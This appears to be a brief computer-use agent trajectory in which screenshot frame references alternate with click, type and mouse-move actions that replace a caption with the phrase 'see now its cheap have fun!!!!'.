
- Replace the caption line with "see now its cheap have fun!!!!"
{"action": "left_click", "coordinate": [1442, 323]}

{"action": "type", "text": "see now"}

{"action": "type", "text": "its cheap have fun"}

{"action": "type", "text": "!!!!"}

{"action": "mouse_move", "coordinate": [818, 511]}
